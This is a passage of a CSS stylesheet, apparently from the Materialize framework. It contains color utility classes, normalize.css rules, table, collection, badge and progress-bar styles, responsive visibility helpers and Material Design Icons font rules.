.deep-orange-text.text-accent-2 {
  color: #ff6e40 !important; }

.deep-orange.accent-3 {
  background-color: #ff3d00 !important; }

.deep-orange-text.text-accent-3 {
  color: #ff3d00 !important; }

.deep-orange.accent-4 {
  background-color: #dd2c00 !important; }

.deep-orange-text.text-accent-4 {
  color: #dd2c00 !important; }

.brown.lighten-5 {
  background-color: #efebe9 !important; }

.brown-text.text-lighten-5 {
  color: #efebe9 !important; }

.brown.lighten-4 {
  background-color: #d7ccc8 !important; }

.brown-text.text-lighten-4 {
  color: #d7ccc8 !important; }

.brown.lighten-3 {
  background-color: #bcaaa4 !important; }

.brown-text.text-lighten-3 {
  color: #bcaaa4 !important; }

.brown.lighten-2 {
  background-color: #a1887f !important; }

.brown-text.text-lighten-2 {
  color: #a1887f !important; }

.brown.lighten-1 {
  background-color: #8d6e63 !important; }

.brown-text.text-lighten-1 {
  color: #8d6e63 !important; }

.brown {
  background-color: #795548 !important; }

.brown-text {
  color: #795548 !important; }

.brown.darken-1 {
  background-color: #6d4c41 !important; }

.brown-text.text-darken-1 {
  color: #6d4c41 !important; }

.brown.darken-2 {
  background-color: #5d4037 !important; }

.brown-text.text-darken-2 {
  color: #5d4037 !important; }

.brown.darken-3 {
  background-color: #4e342e !important; }

.brown-text.text-darken-3 {
  color: #4e342e !important; }

.brown.darken-4 {
  background-color: #3e2723 !important; }

.brown-text.text-darken-4 {
  color: #3e2723 !important; }

.blue-grey.lighten-5 {
  background-color: #eceff1 !important; }

.blue-grey-text.text-lighten-5 {
  color: #eceff1 !important; }

.blue-grey.lighten-4 {
  background-color: #cfd8dc !important; }

.blue-grey-text.text-lighten-4 {
  color: #cfd8dc !important; }

.blue-grey.lighten-3 {
  background-color: #b0bec5 !important; }

.blue-grey-text.text-lighten-3 {
  color: #b0bec5 !important; }

.blue-grey.lighten-2 {
  background-color: #90a4ae !important; }

.blue-grey-text.text-lighten-2 {
  color: #90a4ae !important; }

.blue-grey.lighten-1 {
  background-color: #78909c !important; }

.blue-grey-text.text-lighten-1 {
  color: #78909c !important; }

.blue-grey {
  background-color: #607d8b !important; }

.blue-grey-text {
  color: #607d8b !important; }

.blue-grey.darken-1 {
  background-color: #546e7a !important; }

.blue-grey-text.text-darken-1 {
  color: #546e7a !important; }

.blue-grey.darken-2 {
  background-color: #455a64 !important; }

.blue-grey-text.text-darken-2 {
  color: #455a64 !important; }

.blue-grey.darken-3 {
  background-color: #37474f !important; }

.blue-grey-text.text-darken-3 {
  color: #37474f !important; }

.blue-grey.darken-4 {
  background-color: #263238 !important; }

.blue-grey-text.text-darken-4 {
  color: #263238 !important; }

.grey.lighten-5 {
  background-color: #fafafa !important; }

.grey-text.text-lighten-5 {
  color: #fafafa !important; }

.grey.lighten-4 {
  background-color: #f5f5f5 !important; }

.grey-text.text-lighten-4 {
  color: #f5f5f5 !important; }

.grey.lighten-3 {
  background-color: #eeeeee !important; }

.grey-text.text-lighten-3 {
  color: #eeeeee !important; }

.grey.lighten-2 {
  background-color: #e0e0e0 !important; }

.grey-text.text-lighten-2 {
  color: #e0e0e0 !important; }

.grey.lighten-1 {
  background-color: #bdbdbd !important; }

.grey-text.text-lighten-1 {
  color: #bdbdbd !important; }

.grey {
  background-color: #9e9e9e !important; }

.grey-text {
  color: #9e9e9e !important; }

.grey.darken-1 {
  background-color: #757575 !important; }

.grey-text.text-darken-1 {
  color: #757575 !important; }

.grey.darken-2 {
  background-color: #616161 !important; }

.grey-text.text-darken-2 {
  color: #616161 !important; }

.grey.darken-3 {
  background-color: #424242 !important; }

.grey-text.text-darken-3 {
  color: #424242 !important; }

.grey.darken-4 {
  background-color: #212121 !important; }

.grey-text.text-darken-4 {
  color: #212121 !important; }

.shades.black {
  background-color: #000000 !important; }

.shades-text.text-black {
  color: #000000 !important; }

.shades.white {
  background-color: #FFFFFF !important; }

.shades-text.text-white {
  color: #FFFFFF !important; }

.shades.transparent {
  background-color: transparent !important; }

.shades-text.text-transparent {
  color: transparent !important; }

.black {
  background-color: #000000 !important; }

.black-text {
  color: #000000 !important; }

.white {
  background-color: #FFFFFF !important; }

.white-text {
  color: #FFFFFF !important; }

.transparent {
  background-color: transparent !important; }

.transparent-text {
  color: transparent !important; }

/*** Colors ***/
/*** Badges ***/
/*** Buttons ***/
/*** Cards ***/
/*** Collapsible ***/
/*** Dropdown ***/
/*** Fonts ***/
/*** Forms ***/
/*** Global ***/
/*** Navbar ***/
/*** SideNav ***/
/*** Photo Slider ***/
/*** Tabs ***/
/*** Tables ***/
/*** Toasts ***/
/*** Typography ***/
/*** Collections ***/
/* Progress Bar */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/**
 * Remove default margin.
 */
body {
  margin: 0; }

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block; }

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio, canvas, progress, video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden], template {
  display: none; }

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent; }

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active, a:hover {
  outline: 0; }

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted; }

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b, strong {
  font-weight: bold; }

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic; }

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000; }

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0; }

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden; }

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px; }

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto; }

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em; }

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button, input, optgroup, select, textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */ }

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible; }

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button, select {
  text-transform: none; }

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
/* 1 */
html input[type="button"], button, input[type="reset"], input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */ }

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled], html input[disabled] {
  cursor: default; }

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal; }

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box; }

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto; }

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold; }

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0; }

td, th {
  padding: 0; }

html {
  box-sizing: border-box; }

*, *:before, *:after {
  box-sizing: inherit; }

ul {
  list-style-type: none; }

a {
  color: #039be5;
  text-decoration: none;
  -webkit-tap-highlight-color: transparent; }

.valign-wrapper {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center; }
  .valign-wrapper .valign {
    display: block; }

ul {
  padding: 0; }
  ul li {
    list-style-type: none; }

.clearfix {
  clear: both; }

.z-depth-0 {
  box-shadow: none !important; }

.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav {
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); }

.z-depth-1-half, .btn:hover, .btn-large:hover, .btn-floating:hover {
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15); }

.z-depth-2 {
  box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19); }

.z-depth-3 {
  box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19); }

.z-depth-4, .modal {
  box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21); }

.z-depth-5 {
  box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22); }

.hoverable:hover {
  transition: box-shadow .25s;
  box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19); }

.divider {
  height: 1px;
  overflow: hidden;
  background-color: #e0e0e0; }

blockquote {
  margin: 20px 0;
  padding-left: 1.5rem;
  border-left: 5px solid #ee6e73; }

i {
  line-height: inherit; }
  i.left {
    float: left;
    margin-right: 15px; }
  i.right {
    float: right;
    margin-left: 15px; }
  i.tiny {
    font-size: 1rem; }
  i.small {
    font-size: 2rem; }
  i.medium {
    font-size: 4rem; }
  i.large {
    font-size: 6rem; }

img.responsive-img, video.responsive-video {
  max-width: 100%;
  height: auto; }

.pagination li {
  float: left;
  font-size: 1.2rem;
  padding: 0 10px;
  line-height: 30px;
  border-radius: 2px;
  text-align: center; }
  .pagination li a {
    color: #444; }
  .pagination li.active a {
    color: #fff; }
  .pagination li.active {
    background-color: #ee6e73; }
  .pagination li.disabled a {
    cursor: default;
    color: #999; }
  .pagination li i {
    font-size: 2rem; }
.pagination li.pages ul li {
  display: inline-block;
  float: none; }

@media only screen and (max-width : 992px) {
  .pagination {
    width: 100%; }
    .pagination li.prev, .pagination li.next {
      width: 10%; }
    .pagination li.pages {
      width: 80%;
      overflow: hidden;
      white-space: nowrap; } }

.parallax-container {
  position: relative;
  overflow: hidden;
  height: 500px; }

.parallax {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1; }
  .parallax img {
    display: none;
    position: absolute;
    left: 50%;
    bottom: 0;
    min-width: 100%;
    min-height: 100%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    transform: translateX(-50%); }

.pin-top, .pin-bottom {
  position: relative; }

.pinned {
  position: fixed !important; }

/*********************
  Transition Classes
**********************/
ul.staggered-list li {
  opacity: 0; }

.fade-in {
  opacity: 0;
  transform-origin: 0 50%; }

/*********************
  Media Query Classes
**********************/
@media only screen and (max-width : 600px) {
  .hide-on-small-only, .hide-on-small-and-down {
    display: none !important; } }

@media only screen and (max-width : 992px) {
  .hide-on-med-and-down {
    display: none !important; } }

@media only screen and (min-width : 601px) {
  .hide-on-med-and-up {
    display: none !important; } }

@media only screen and (min-width: 600px) and (max-width: 992px) {
  .hide-on-med-only {
    display: none !important; } }

@media only screen and (min-width : 993px) {
  .hide-on-large-only {
    display: none !important; } }

@media only screen and (min-width : 993px) {
  .show-on-large {
    display: initial !important; } }

@media only screen and (min-width: 600px) and (max-width: 992px) {
  .show-on-medium {
    display: initial !important; } }

@media only screen and (max-width : 600px) {
  .show-on-small {
    display: initial !important; } }

@media only screen and (min-width : 601px) {
  .show-on-medium-and-up {
    display: initial !important; } }

@media only screen and (max-width : 992px) {
  .show-on-medium-and-down {
    display: initial !important; } }

@media only screen and (max-width : 600px) {
  .center-on-small-only {
    text-align: center; } }

footer.page-footer {
  margin-top: 20px;
  padding-top: 20px;
  background-color: #ee6e73; }
  footer.page-footer .footer-copyright {
    overflow: hidden;
    height: 50px;
    line-height: 50px;
    color: rgba(255, 255, 255, 0.8);
    background-color: rgba(51, 51, 51, 0.08); }

table, th, td {
  border: none; }

table {
  width: 100%;
  display: table; }
  table.bordered > thead > tr, table.bordered > tbody > tr {
    border-bottom: 1px solid #d0d0d0; }
  table.striped > tbody > tr:nth-child(odd) {
    background-color: #f2f2f2; }
  table.striped > tbody > tr > td {
    border-radius: 0px; }
  table.hoverable > tbody > tr {
    -webkit-transition: background-color .25s ease;
    -moz-transition: background-color .25s ease;
    -o-transition: background-color .25s ease;
    -ms-transition: background-color .25s ease;
    transition: background-color .25s ease; }
    table.hoverable > tbody > tr:hover {
      background-color: #f2f2f2; }
  table.centered thead tr th, table.centered tbody tr td {
    text-align: center; }

thead {
  border-bottom: 1px solid #d0d0d0; }

td, th {
  padding: 15px 5px;
  display: table-cell;
  text-align: left;
  vertical-align: middle;
  border-radius: 2px; }

@media only screen and (max-width : 992px) {
  table.responsive-table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
    display: block;
    position: relative;
    /* sort out borders */ }
    table.responsive-table th, table.responsive-table td {
      margin: 0;
      vertical-align: top; }
    table.responsive-table th {
      text-align: left; }
    table.responsive-table thead {
      display: block;
      float: left; }
      table.responsive-table thead tr {
        display: block;
        padding: 0 10px 0 0; }
        table.responsive-table thead tr th::before {
          content: "\00a0"; }
    table.responsive-table tbody {
      display: block;
      width: auto;
      position: relative;
      overflow-x: auto;
      white-space: nowrap; }
      table.responsive-table tbody tr {
        display: inline-block;
        vertical-align: top; }
    table.responsive-table th {
      display: block;
      text-align: right; }
    table.responsive-table td {
      display: block;
      min-height: 1.25em;
      text-align: left; }
    table.responsive-table tr {
      padding: 0 10px; }
    table.responsive-table thead {
      border: 0;
      border-right: 1px solid #d0d0d0; }
    table.responsive-table.bordered th {
      border-bottom: 0;
      border-left: 0; }
    table.responsive-table.bordered td {
      border-left: 0;
      border-right: 0;
      border-bottom: 0; }
    table.responsive-table.bordered tr {
      border: 0; }
    table.responsive-table.bordered tbody tr {
      border-right: 1px solid #d0d0d0; } }

.collection {
  margin: 0.5rem 0 1rem 0;
  border: 1px solid #e0e0e0;
  border-radius: 2px;
  overflow: hidden;
  position: relative; }
  .collection .collection-item {
    background-color: #fff;
    line-height: 1.5rem;
    padding: 10px 20px;
    margin: 0;
    border-bottom: 1px solid #e0e0e0; }
    .collection .collection-item.avatar {
      min-height: 84px;
      padding-left: 72px;
      position: relative; }
      .collection .collection-item.avatar .circle {
        position: absolute;
        width: 42px;
        height: 42px;
        overflow: hidden;
        left: 15px;
        display: inline-block;
        vertical-align: middle; }
      .collection .collection-item.avatar i.circle {
        font-size: 18px;
        line-height: 42px;
        color: #fff;
        background-color: #999;
        text-align: center; }
      .collection .collection-item.avatar .title {
        font-size: 16px; }
      .collection .collection-item.avatar p {
        margin: 0; }
      .collection .collection-item.avatar .secondary-content {
        position: absolute;
        top: 16px;
        right: 16px; }
    .collection .collection-item:last-child {
      border-bottom: none; }
    .collection .collection-item.active {
      background-color: #26a69a;
      color: #eafaf9; }
  .collection a.collection-item {
    display: block;
    -webkit-transition: 0.25s;
    -moz-transition: 0.25s;
    -o-transition: 0.25s;
    -ms-transition: 0.25s;
    transition: 0.25s;
    color: #26a69a; }
    .collection a.collection-item:not(.active):hover {
      background-color: #ddd; }
  .collection.with-header .collection-header {
    background-color: #fff;
    border-bottom: 1px solid #e0e0e0;
    padding: 10px 20px; }
  .collection.with-header .collection-item {
    padding-left: 30px; }
  .collection.with-header .collection-item.avatar {
    padding-left: 72px; }

.secondary-content {
  float: right;
  color: #26a69a; }

span.badge {
  min-width: 3rem;
  padding: 0 6px;
  text-align: center;
  font-size: 1rem;
  line-height: inherit;
  color: #757575;
  position: absolute;
  right: 15px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
  span.badge.new {
    font-weight: 300;
    font-size: 0.8rem;
    color: #fff;
    background-color: #26a69a;
    border-radius: 2px; }
  span.badge.new:after {
    content: " new"; }

.video-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden; }
  .video-container.no-controls {
    padding-top: 0; }
  .video-container iframe, .video-container object, .video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

.progress {
  position: relative;
  height: 4px;
  display: block;
  width: 100%;
  background-color: #acece6;
  border-radius: 2px;
  margin: 0.5rem 0 1rem 0;
  overflow: hidden; }
  .progress .determinate {
    position: absolute;
    background-color: inherit;
    top: 0;
    left: 0;
    bottom: 0;
    background-color: #26a69a;
    -webkit-transition: width .3s linear;
    -moz-transition: width .3s linear;
    -o-transition: width .3s linear;
    -ms-transition: width .3s linear;
    transition: width .3s linear; }
  .progress .indeterminate {
    background-color: #26a69a; }
    .progress .indeterminate:before {
      content: '';
      position: absolute;
      background-color: inherit;
      top: 0;
      left: 0;
      bottom: 0;
      will-change: left, right;
      -webkit-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
      -moz-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
      -ms-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
      -o-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
      animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite; }
    .progress .indeterminate:after {
      content: '';
      position: absolute;
      background-color: inherit;
      top: 0;
      left: 0;
      bottom: 0;
      will-change: left, right;
      -webkit-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
      -moz-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
      -ms-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
      -o-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
      animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
      -webkit-animation-delay: 1.15s;
      -moz-animation-delay: 1.15s;
      -ms-animation-delay: 1.15s;
      -o-animation-delay: 1.15s;
      animation-delay: 1.15s; }

@-webkit-keyframes indeterminate {
  0% {
    left: -35%;
    right: 100%; }

  60% {
    left: 100%;
    right: -90%; }

  100% {
    left: 100%;
    right: -90%; } }

@-moz-keyframes indeterminate {
  0% {
    left: -35%;
    right: 100%; }

  60% {
    left: 100%;
    right: -90%; }

  100% {
    left: 100%;
    right: -90%; } }

@keyframes indeterminate {
  0% {
    left: -35%;
    right: 100%; }

  60% {
    left: 100%;
    right: -90%; }

  100% {
    left: 100%;
    right: -90%; } }

@-webkit-keyframes indeterminate-short {
  0% {
    left: -200%;
    right: 100%; }

  60% {
    left: 107%;
    right: -8%; }

  100% {
    left: 107%;
    right: -8%; } }

@-moz-keyframes indeterminate-short {
  0% {
    left: -200%;
    right: 100%; }

  60% {
    left: 107%;
    right: -8%; }

  100% {
    left: 107%;
    right: -8%; } }

@keyframes indeterminate-short {
  0% {
    left: -200%;
    right: 100%; }

  60% {
    left: 107%;
    right: -8%; }

  100% {
    left: 107%;
    right: -8%; } }

/*******************
  Utility Classes
*******************/
.hide {
  display: none !important; }

.left-align {
  text-align: left; }

.right-align {
  text-align: right; }

.center, .center-align {
  text-align: center; }

.left {
  float: left !important; }

.right {
  float: right !important; }

.no-select, input[type=range], input[type=range] + .thumb {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.circle {
  border-radius: 50%; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.truncate {
  display: block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }

.no-padding {
  padding: 0 !important; }

@font-face {
  font-family: "Material-Design-Icons";
  src: url("../font/material-design-icons/Material-Design-Icons.eot?#iefix") format("embedded-opentype"), url("../font/material-design-icons/Material-Design-Icons.woff2") format("woff2"), url("../font/material-design-icons/Material-Design-Icons.woff") format("woff"), url("../font/material-design-icons/Material-Design-Icons.ttf") format("truetype"), url("../font/material-design-icons/Material-Design-Icons.svg#Material-Design-Icons") format("svg");
  font-weight: normal;
  font-style: normal; }

[class^="mdi-"], [class*="mdi-"] {
  speak: none;
  display: inline-block;
  font-family: "Material-Design-Icons";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-rendering: auto;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0); }
  [class^="mdi-"]:before, [class*="mdi-"]:before {
    display: inline-block;
    speak: none;
    text-decoration: inherit; }
  [class^="mdi-"].pull-left, [class*="mdi-"].pull-left {
    margin-right: .3em; }
  [class^="mdi-"].pull-right, [class*="mdi-"].pull-right {
    margin-left: .3em; }
  [class^="mdi-"].mdi-lg:before, [class^="mdi-"].mdi-lg:after, [class*="mdi-"].mdi-lg:before, [class*="mdi-"].mdi-lg:after {
    font-size: 1.33333333em;
    line-height: 0.75em;
    vertical-align: -15%; }
  [class^="mdi-"].mdi-2x:before, [class^="mdi-"].mdi-2x:after, [class*="mdi-"].mdi-2x:before, [class*="mdi-"].mdi-2x:after {
    font-size: 2em; }
  [class^="mdi-"].mdi-3x:before, [class^="mdi-"].mdi-3x:after, [class*="mdi-"].mdi-3x:before, [class*="mdi-"].mdi-3x:after {
    font-size: 3em; }
  [class^="mdi-"].mdi-4x:before, [class^="mdi-"].mdi-4x:after, [class*="mdi-"].mdi-4x:before, [class*="mdi-"].mdi-4x:after {
    font-size: 4em; }
  [class^="mdi-"].mdi-5x:before, [class^="mdi-"].mdi-5x:after, [class*="mdi-"].mdi-5x:before, [class*="mdi-"].mdi-5x:after {
    font-size: 5em; }

[class^="mdi-device-signal-cellular-"]:after, [class^="mdi-device-battery-"]:after, [class^="mdi-device-battery-charging-"]:after, [class^="mdi-device-signal-cellular-connected-no-internet-"]:after, [class^="mdi-device-signal-wifi-"]:after, [class^="mdi-device-signal-wifi-statusbar-not-connected"]:after, .mdi-device-network-wifi:after {
  opacity: .3;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  display: inline-block;
  speak: none;
  text-decoration: inherit; }

[class^="mdi-device-signal-cellular-"]:after {
  content: "\e758"; }

[class^="mdi-device-battery-"]:after {
  content: "\e735"; }

[class^="mdi-device-battery-charging-"]:after {
  content: "\e733"; }

[class^="mdi-device-signal-cellular-connected-no-internet-"]:after {
  content: "\e75d"; }

[class^="mdi-device-signal-wifi-"]:after, .mdi-device-network-wifi:after {
  content: "\e765"; }

[class^="mdi-device-signal-wifi-statusbasr-not-connected"]:after {
  content: "\e8f7"; }

.mdi-device-signal-cellular-off:after, .mdi-device-signal-cellular-null:after, .mdi-device-signal-cellular-no-sim:after, .mdi-device-signal-wifi-off:after, .mdi-device-signal-wifi-4-bar:after, .mdi-device-signal-cellular-4-bar:after, .mdi-device-battery-alert:after, .mdi-device-signal-cellular-connected-no-internet-4-bar:after, .mdi-device-battery-std:after, .mdi-device-battery-full .mdi-device-battery-unknown:after {
  content: ""; }

.mdi-fw {
  width: 1.28571429em;
  text-align: center; }

.mdi-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none; }

.mdi-ul > li {
  position: relative; }

.mdi-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center; }

.mdi-li.mdi-lg {
  left: -1.85714286em; }

.mdi-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em; }

.mdi-spin {
  -webkit-animation: mdi-spin 2s infinite linear;
  animation: mdi-spin 2s infinite linear;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

.mdi-pulse {
  -webkit-animation: mdi-spin 1s steps(8) infinite;
  animation: mdi-spin 1s steps(8) infinite;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

@-webkit-keyframes mdi-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes mdi-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

.mdi-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg); }

.mdi-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg); }

.mdi-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg); }

.mdi-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.mdi-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1); }

:root .mdi-rotate-90, :root .mdi-rotate-180, :root .mdi-rotate-270, :root .mdi-flip-horizontal, :root .mdi-flip-vertical {
  filter: none; }

.mdi-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle; }

.mdi-stack-1x, .mdi-stack-2x {
  position: absolute;
  left: 0;
